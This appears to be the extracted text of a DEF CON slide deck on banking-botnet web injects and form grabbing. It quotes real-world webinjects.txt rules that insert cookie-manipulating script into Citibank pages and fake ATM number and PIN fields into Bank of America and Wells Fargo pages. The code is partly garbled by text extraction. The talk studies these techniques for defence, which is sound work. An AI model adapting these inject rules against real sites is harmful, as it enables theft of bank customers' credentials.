

#### **CHASE O**

Security Center Home > Online Fraud

#### **Types of Online Fraud** ▶ Phishing ▶ Fraudulent E-mails ▶ Fraudulent E-mail Examples ▶ Virus or Malware Attacks ▶ Spam Scams Internet Auctions

Note: The Pop up is triggered in user's active session. So what it is actually?

No doubt it is a Popup, but the technique is termed as **Web Injects** not phishing or something like that.



# Web Injects

- Web Injects
	- Based on the concept of hooking specific functions in the browser DLLs
	- ─ On the fly infection tactic
	- ─ Execution flow
		- Bot injects malicious content in the incoming HTTP responses
		- Injections are based on the static file named as webinjects.txt
		- Rules are statically defined by the botmaster
		- Bot fetches rules from the webinjects txt file and injects in the live webpages
	- ─ Information stealing in a forceful manner
		- Exploits user ignorance

```
set url https://engine.paymentgate.ru/bpcservlet/BPC/index.jsp* GP
data before
<td><input class="text" type="text" name="userId" value=""></td>
data end
data inject
<td class="merchantLogin">ïàŏîëü</td>
data end
```


### Web Injects



- What is meant by GPH flags?
	- ─ Exploitation and infection metrics
		- **G** injection will be made only for the resources that are requested by the **GET**
		- **P** injection will be made only for the resources that are requested by the **POST**
		- **L -** is a flag for grabbing content between the tags **data\_before** and **data\_after** inclusive
		- **H – similar as L except** the ripped content is not included and the contents of tags **data\_before** and **data\_after**



### Web Injects – Real Time Cases (1)

set url https://web.da-us.citibank.com/cqi-bin/citifi/portal/1/1.do GP

```
data before
src="/cm/js/branding.js"></script>
data end
data inject
<SCRIPT>function set cookiel (name, value, expires)
if (!expires) { expires = new Date(); }
document.cookie = name + "=""="" + escape(value) + "; expires="" + expires.toString() + "; path=/*"Y.
function get cookie (name) {
cookie name = name + "=""=""; cookie length = document.cookie.length; cookie begin = 0;
while (cookie begin < cookie length)
Ł
value begin = cookie begin + cookie name.length;
if (document.cookie.substring(cookie begin, value begin) == cookie name)
var value end = document.cookie.indexOf (";", value begin);
if (value end == -1) { value end = cookie length; }
return unescape (document.cookie.substring(value begin, value end));
                                                                        Forceful Cookie Injection in 
У
                                                                        Citibank's website to 
cookie begin = document.cookie.indexOf(" ", cookie begin) + 1;
if (cookie begin == 0) { break; }
                                                                        manipulate the user's session Y.
return null: }
</SCRIPT>
data end
data after
<noscript>
data end
```
### Web Injects – Real Time Cases (2)

```
set url *bankofamerica.com* GP
data before
<a href="#sitekey" title="View your SiteKey">
<img src="sas-docs/images/clr.gif" height="1" width="10" border="0" alt="View your SiteKey"></a>
data end
data inject
\langle/TD>
</TR><TR><TD align=left class=textbold valign=top>
                                                                               Injecting HTML content in Bank of 
<label for="passcode"> <SPAN class="text2">* ATM Number:</SPAN>
<span class="h2-ada"> <br>
                                                                               America's webpages to steal the 
Enter an ATM Number. Your ATM Number must be 16 digits.
                                                                                ATM number and the Pass code. 
</span></label>
\langle/TD>
</TR><TR><TD>
<input type="password" name="ATMNR" id="ATMNR" class="text1" value="" maxlength="16" size="28">
data end
data after
data end
set url https://online.wellsfargo.com/signon* GP
data before
<input type="password" name="password"*</td>
data end
data inject
<td width="225"><label for="password" class="formlabel">3. ATM PIN</label><br/>>br/>
<input type="password" name="USpass" id="atmpin" size="20" maxlength="14"
title="Enter ATM PIN" tabindex="11" accesskey="A"/>
<br/>br/>&nbsp:</td>
data end
                                                            Injecting HTML content in Wells 
data after
data end
                                                             Fargo bank to steal user's ATM 
\langle/label>
                                                            code.
```
data end

# Form Grabbing

- Form Grabbing
	- ─ It is an advanced technique of capturing information present in forms





## Form Grabbing

- Why Form Grabbing ?
	- ─ Keylogging produces plethora of data
	- Form grabbing extracting data from the GET/POST requests
	- Based on the concept of hooking and DLL injection
	- ─ No real protection against malware





## Form Grabbing

#### ■ Harvested Data



### Demonstration



### This Data is Not Yours !



### Conclusion

- Botnets have become more robust and sophisticated
- Significant increase in exploitation of browsers
- HTTP has been used for data exfiltration
- Botnets die hard









### Thanks

**DEF** Con crew



- 
- SecNiche Security Labs
	- ─ [http://www.secniche.org](http://www.secniche.org/)
	- ─ [http://secniche.blogspot.com](http://secniche.blogspot.com/)

